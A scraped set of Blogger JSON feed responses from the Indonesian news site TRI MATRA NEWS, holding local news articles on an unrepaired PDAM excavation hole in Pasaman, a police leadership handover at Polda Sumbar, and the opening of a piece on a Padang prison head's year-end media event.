justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejumlah tokoh masyarakat juga mendesak agar instansi terkait, termasuk dinas teknis dan aparat pengawasan, segera turun tangan melakukan evaluasi dan perbaikan menyeluruh terhadap bekas galian utilitas di wilayah Lubuk Sikaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus ini kembali membuka diskusi publik mengenai tata kelola pekerjaan infrastruktur, khususnya koordinasi antara BUMD seperti PDAM Pasaman dengan pemerintah daerah dalam memastikan keselamatan pascaproyek.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengamat lokal menilai bahwa standar operasional prosedur penutupan galian harus ditegakkan secara konsisten, termasuk pemasangan rambu, penutup sementara yang aman, serta pengawasan rutin hingga perbaikan permanen selesai dilakukan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETanpa langkah tegas dan cepat, kondisi serupa dikhawatirkan akan terus berulang di titik-titik lain, mengingat tingginya aktivitas pekerjaan utilitas di wilayah perkotaan Pasaman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasyarakat berharap kejadian ini menjadi peringatan serius bagi PDAM Pasaman dan instansi terkait agar lebih bertanggung jawab, profesional, dan berorientasi pada keselamatan publik dalam setiap pekerjaan di ruang jalan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s1048\/Screenshot_20251231-123157_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1048\" data-original-width=\"1009\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s16000\/Screenshot_20251231-123157_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/7019134815907740627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html","title":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s72-c\/Screenshot_20251231-123050_Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Lubuk Sikaping, Kabupaten Pasaman, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.1315296 100.1694536"},"georss$box":{"$t":"-33.005952486131072 65.0132036 33.269011686131073 135.3257036"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trimatranews.com/feeds/posts/default/-/Nasional?alt=json-in-script&max-results=6&callback=jQuery111006768971330619913_1768990030961&_=1768990030962
body_size: 13851
content:
// API callback
jQuery111006768971330619913_1768990030961({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100"},"updated":{"$t":"2026-01-20T03:16:13.342-08:00"},"category":[{"term":"Nasional"},{"term":"Polri"},{"term":"Pasaman"},{"term":"Kriminal"},{"term":"Pasbar"},{"term":"Pemda"},{"term":"Sumbar"},{"term":"Jakarta"},{"term":"TNI AL"},{"term":"Peristiwa"},{"term":"Religius"},{"term":"HUT Bhayangkara"},{"term":"Jawa Timur"},{"term":"Padang"},{"term":"TNI"},{"term":"TNI AD"},{"term":"Bencana"},{"term":"pendidikan"},{"term":"Bansos"},{"term":"PPWI"},{"term":"LMP"},{"term":"Nusantara"},{"term":"TNIAL"},{"term":"Pasaman Barat"},{"term":"Swasembada Pangan"},{"term":"GNAURA"},{"term":"Hukum"},{"term":"DPRD"},{"term":"IKW-RI"},{"term":"Olahraga"},{"term":"Narkoba"},{"term":"PASBAR."},{"term":"Banten"},{"term":"Korupsi"},{"term":"Pencurian"},{"term":"Silaturahmi"},{"term":"PAPUA SELATAN"},{"term":"Polres"},{"term":"Internasional"},{"term":"PAPUA BARAT"},{"term":"TNIAD"},{"term":"Bakti Sosial"},{"term":"Hari Buruh"},{"term":"Ketahanan Pangan"},{"term":"PAPUA"},{"term":"Pasamaan"},{"term":"Presiden RI"},{"term":"Kesehatan"},{"term":"LAPAS"},{"term":"Opini"},{"term":"Pariwisata"},{"term":"Penghargaan"},{"term":"Arus Mudik"},{"term":"Asusila"},{"term":"Berduka"},{"term":"DPD RI"},{"term":"HUT RI"},{"term":"Jawa Barat"},{"term":"Jawa Tengah"},{"term":"Kejati"},{"term":"Lampung"},{"term":"Operasi"},{"term":"Pembunuhan"},{"term":"Politik"},{"term":"Rakernis"},{"term":"Riau"},{"term":"covid-19"},{"term":"Jambore"},{"term":"KPK"},{"term":"MOI"},{"term":"Nasional TNI"},{"term":"PAPUA BARAT DAYA"},{"term":"Bali"},{"term":"Sumut"},{"term":"Bukittinggi"},{"term":"DPR RI"},{"term":"Diskusi"},{"term":"Donor Darah"},{"term":"Hari Pahlawan"},{"term":"Jakarta Utara"},{"term":"Kunker"},{"term":"Makan Bergizi Gratis"},{"term":"Pasman"},{"term":"Patroli"},{"term":"Pelantikan"},{"term":"Pencabulan"},{"term":"Perkosaan"},{"term":"Polda Sumbar"},{"term":"Sosialisasi"},{"term":"Sulawesi Utara"},{"term":"Sumatra Utara"},{"term":"Unjuk Rasa"},{"term":"Wartawan"},{"term":".Mudik Lebaran"},{"term":"Aksi Damai"},{"term":"Audiensi"},{"term":"Gelar Pasukan"},{"term":"Hari Juang"},{"term":"KPU"},{"term":"Kajari"},{"term":"Kecelakaan"},{"term":"Kominfo"},{"term":"PJI"},{"term":"SPPG"},{"term":"Seminar"},{"term":"Sertijab"},{"term":"Sijunjung"},{"term":"Solok"},{"term":"Trauma Healing"},{"term":"Demokrat"},{"term":"Golkar"},{"term":"HUT Brimob"},{"term":"HUT Polairud"},{"term":"Halal Bihalal"},{"term":"Ijazah"},{"term":"Ilegal Mining"},{"term":"Jalarta"},{"term":"Jatim"},{"term":"KEPULAUAN RIAU"},{"term":"KNPI"},{"term":"Kemenkumham"},{"term":"Kepri"},{"term":"Kerjasama"},{"term":"Kodim"},{"term":"LKAAM"},{"term":"LSM"},{"term":"Maroko"},{"term":"Medan"},{"term":"ODGJ"},{"term":"Ops Ketupat"},{"term":"Orang Hilang"},{"term":"PMI"},{"term":"PPP"},{"term":"Pembangunan"},{"term":"Pemda.Pasaman"},{"term":"Pemusnahan Barang Bukti"},{"term":"Polda"},{"term":"Pos Pengamanan"},{"term":"Prestasi"},{"term":"Pungli"},{"term":"Reses"},{"term":"Rilis Akhir Tahun"},{"term":"Rumah Gratis"},{"term":"Satgas"},{"term":"Selamat Ulang Tahun"},{"term":"Sulawesi Selatan"},{"term":"Sulawesi Tengah"},{"term":"Sumatera Barat"},{"term":"Umroh Haji"},{"term":"(JAWA TIMUR)"},{"term":"AMBON"},{"term":"Agama"},{"term":"Aksi Demo"},{"term":"Alumni"},{"term":"Anev"},{"term":"Arus Lalu Lintas"},{"term":"Audensi"},{"term":"BAKAMLA"},{"term":"BPDAS"},{"term":"BPJS"},{"term":"Bali."},{"term":"Bangka Belitung"},{"term":"Banjarmasin"},{"term":"Bantem"},{"term":"Bawaslu"},{"term":"Bela Negara"},{"term":"Bengkulu Utata"},{"term":"Bhayangkari Peduli"},{"term":"Bimtek"},{"term":"Bogor"},{"term":"Brantas Jaya"},{"term":"Budayawan"},{"term":"Chicago"},{"term":"Dapur Umum"},{"term":"Demonstrasi"},{"term":"Ditpolairud"},{"term":"EKONOMI"},{"term":"FGD"},{"term":"FKW"},{"term":"GPII"},{"term":"Gelar Ikran"},{"term":"Gerindra"},{"term":"HUT Kejaksaan"},{"term":"Hari Pancasila"},{"term":"Hewan Kurban"},{"term":"Hikmahbudhi"},{"term":"Hipakad"},{"term":"IKADI"},{"term":"IPW"},{"term":"ITB"},{"term":"Info"},{"term":"JABAR"},{"term":"JAKARTA SELATAN"},{"term":"JAWA TIMIR"},{"term":"Jakarta Timur"},{"term":"Jambi"},{"term":"Jumat Berkah"},{"term":"KAKARTA UTARA"},{"term":"KALBAR"},{"term":"KALTIM"},{"term":"KONI"},{"term":"KUA"},{"term":"Kalapas"},{"term":"Kalteng"},{"term":"Kamtibmas"},{"term":"Kartu Indonesia Sehat"},{"term":"Konferensi Pers"},{"term":"Kuliner"},{"term":"Kunjungan Kehormatan"},{"term":"Kunjungan Resmi"},{"term":"LPPKI"},{"term":"LPRI"},{"term":"Laka Lantas"},{"term":"Lampung Timur"},{"term":"Laporan"},{"term":"Limapuluh Kota"},{"term":"Lomba"},{"term":"Lomba Karya Tulis"},{"term":"Lowongankerja"},{"term":"Lubukbasung"},{"term":"MALUKU"},{"term":"MPC-PP"},{"term":"Magelang"},{"term":"Maluku Utara"},{"term":"Master of Laws"},{"term":"Mentoring"},{"term":"Muhammadiyah"},{"term":"NTT"},{"term":"Nasiona"},{"term":"Nasionall"},{"term":"Ngobras"},{"term":"Nusa Tenggara Barat"},{"term":"ODOL"},{"term":"ORARI"},{"term":"Oiahraga"},{"term":"Ojek Online"},{"term":"Ops Pekat"},{"term":"Ormas"},{"term":"PAPUA TENGAH"},{"term":"PBNU"},{"term":"PDAM"},{"term":"PERPU"},{"term":"PGAI"},{"term":"PKS"},{"term":"PROVINSI"},{"term":"Padamg"},{"term":"Padang Panjang"},{"term":"Padang Pariaman"},{"term":"Palembang"},{"term":"Panti Asuhan"},{"term":"Pariaman"},{"term":"Pasaman."},{"term":"Pascasarjana UNP"},{"term":"Paslon"},{"term":"Pelantikan PWNU"},{"term":"Pembangnan"},{"term":"Pembinaan"},{"term":"Pembuatan Konten Kreatif"},{"term":"Penembakan"},{"term":"Peninjauan"},{"term":"Penyuluhan Hukum"},{"term":"Peresmian"},{"term":"Peristiea"},{"term":"Pers"},{"term":"Pessel"},{"term":"Peti"},{"term":"Pondok Pesantren"},{"term":"Pontianak"},{"term":"Prihatin"},{"term":"Psbar)"},{"term":"Pupuk Subsidi"},{"term":"RSUD"},{"term":"Rakerda"},{"term":"Rakor"},{"term":"Renovasi"},{"term":"Rutan"},{"term":"SUMSEL"},{"term":"Safari Jumat"},{"term":"Sampah"},{"term":"Satgassus Optimalisasi PN"},{"term":"Serang"},{"term":"Siap Siaga"},{"term":"Siaran Pers"},{"term":"Sidang Paripurna"},{"term":"Solok Selatan"},{"term":"Sorong"},{"term":"Spanduk"},{"term":"Sulawesi Tenggara"},{"term":"Sumbangan"},{"term":"Sumbar."},{"term":"Sungai Beremas"},{"term":"Surabaya"},{"term":"TN8 AL"},{"term":"TNI  AL"},{"term":"TNI AL  JAWA TIMUR"},{"term":"TNI AU"},{"term":"Tasyakuran"},{"term":"Tegal"},{"term":"Tenaga Kerja"},{"term":"Tim Jihandak"},{"term":"Tim Medis"},{"term":"UEA"},{"term":"UMKM"},{"term":"UMMAT"},{"term":"Unidha"},{"term":"Universitas Brawijaya."},{"term":"VIETNAM"},{"term":"Virus Mpox"},{"term":"Wartawan Indonesia"},{"term":"YAYASAN"},{"term":"Yogyakarta"},{"term":"Zona Integritas"}],"title":{"type":"text","$t":"TRI MATRA NEWS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Syafrizal Gan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16139973200789189367"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRLCSaX_glVIZNbpmUDjjYjWrOmf4yU6FtTJvN86zT5xWCMzmS8RefMmj-FtOWx2Aw6xa35kUdGH03cTwYZd6iekI9bQyc5ieMZdNAb6XGaY7ukTYgq8aMV6NLhEqLwaU\/s113\/logo+bm.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1288"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-3533852441477057753"},"published":{"$t":"2026-01-03T19:50:00.000-08:00"},"updated":{"$t":"2026-01-05T20:02:32.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sertijab"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s956\/Screenshot_20260106-104841_Chrome.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s16000\/Screenshot_20260106-104841_Chrome.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR) — Kapolda Sumatera Barat Irjen Pol Gatot Tri Suryanta secara resmi memimpin upacara Serah Terima Jabatan (Sertijab) sejumlah Pejabat Utama (PJU) dan Kapolres di jajaran Polda Sumbar, menandai dimulainya fase baru kepemimpinan di lingkungan kepolisian Ranah Minang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUpacara yang berlangsung khidmat tersebut digelar di Ruang R.S. Soekanto, Lantai IV Mapolda Sumbar, Jumat siang, 2 Januari 2026, dan dihadiri Wakapolda Sumbar, jajaran PJU, serta para Kapolres dan Kapolresta se-Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi ini menjadi simbol kesinambungan kepemimpinan dan komitmen institusi Polri dalam menjaga stabilitas keamanan serta meningkatkan kualitas pelayanan publik di wilayah Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu jabatan strategis yang mengalami pergantian adalah Kepala Biro Operasi. Kombes Pol Dessy Ismail yang sebelumnya bertugas di Korlantas Polri kini dipercaya mengemban amanah sebagai Karo Ops Polda Sumbar, menggantikan Kombes Pol Muhammad Erwin yang mendapat penugasan baru sebagai Penata Kebijakan Kapolri Madya TK II Stamaops Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi sektor sumber daya manusia, tongkat estafet Karo SDM resmi berpindah dari Kombes Pol Riyadi Nugroho kepada Kombes Pol Anissullah M. Ridha, yang sebelumnya menjabat Karosdm Polda Riau. Sementara itu, Kombes Pol Riyadi Nugroho melanjutkan pengabdian sebagai Kabagrenmin SSDM Polri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenyegaran juga terjadi pada Direktorat Pembinaan Masyarakat. Kombes Pol Yudi Rumantoro yang sebelumnya menjabat Kabidkum Polda Sumbar kini dipercaya sebagai Dirbinmas, menggantikan Kombes Pol Teddy Rayendra yang beralih tugas menjadi Kabid TIK Polda Sumatera Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKursi Kabidkum Polda Sumbar yang ditinggalkan Kombes Pol Yudi Rumantoro kini diisi oleh Kombes Pol Ahmad Basahil, perwira menengah Polri yang sebelumnya berdinas di Polda Lampung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk Direktorat Kepolisian Perairan dan Udara, jabatan Dirpolairud diserahkan kepada AKBP Ibnu Bagus Santoso yang sebelumnya bertugas di Polda Metro Jaya, menggantikan Kombes Pol Marsdianto yang kini dipercaya sebagai Karo Ops Polda Kalimantan Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBidang pengawasan internal juga mengalami pergantian. Jabatan Kabid Propam kini diamanahkan kepada Kombes Pol Siswantoro yang sebelumnya berdinas di Polda Jawa Timur, menggantikan Kombes Pol Dwi Agung Setyono yang dipromosikan sebagai Kabid Propam Polda Sumatera Utara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, posisi Dirtahti Polda Sumbar resmi dijabat oleh AKBP Purwanto Hari Subekti, yang sebelumnya mengemban tugas sebagai Kapolres Dharmasraya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada level kewilayahan, dua jabatan Kapolres turut berganti. AKBP Kartyana Widyarso Wardoyo yang sebelumnya menjabat Kapolres Padang Panjang kini dipercaya memimpin Polres Dharmasraya. Jabatan Kapolres Padang Panjang selanjutnya diemban oleh AKBP Wisnu Hadi, yang sebelumnya menjabat Kapolres Bombana di bawah naungan Polda Sulawesi Tenggara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKabid Humas Polda Sumbar Kombes Pol Susmelawati Rosya menegaskan bahwa mutasi dan rotasi jabatan merupakan bagian dari dinamika organisasi Polri yang bertujuan untuk pembinaan karier serta penyegaran struktural. Ia menyampaikan optimisme bahwa para pejabat baru mampu segera beradaptasi dan meningkatkan kualitas pelayanan kepada masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERangkaian kegiatan diakhiri dengan prosesi pisah sambut sebagai bentuk penghormatan atas dedikasi para pejabat lama, sekaligus penyambutan bagi para pejabat baru yang akan melanjutkan estafet pengabdian di Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui Sertijab ini, Kapolda Sumbar Irjen Pol Gatot Tri Suryanta kembali menegaskan komitmennya untuk membangun kepemimpinan yang solid, profesional, dan berorientasi pada pelayanan, sejalan dengan tuntutan tugas Polri yang semakin kompleks di tengah dinamika sosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/3533852441477057753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/3533852441477057753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan_3.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Regenerasi dan Profesionalisme Lewat Sertijab PJU dan Kapolres Polda Sumbar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlFriztFbq0WdRqBEJrAKCw7gYwOUhFcKckw8s-fESKcPqgXkmCDnEp_xh5HM9ny4TvolEEQm0gmFmMRGfXq8LJNOVmZow_ZNY4IvpSph5sq55uKvJR-IKStttuF1yHPt_plUo82CxxjNDwUX8bhIRkJSbqcTBm70IeGr-XNFyjij-ZMht3UmwH4LephAg\/s72-c\/Screenshot_20260106-104841_Chrome.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-4313590212427397075"},"published":{"$t":"2025-12-31T19:16:00.000-08:00"},"updated":{"$t":"2025-12-31T19:23:02.492-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAPAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s1080\/Screenshot_20260101-100627_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s16000\/Screenshot_20260101-100627_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Menjelang penutupan tahun 2025, Kepala Lembaga Pemasyarakatan (Kalapas) Kelas IIA Padang, Junaidi Rison, menggelar coffee morning akhir tahun bersama awak media sebagai ruang silaturahmi sekaligus refleksi menyeluruh atas kinerja pemasyarakatan sepanjang tahun berjalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan yang 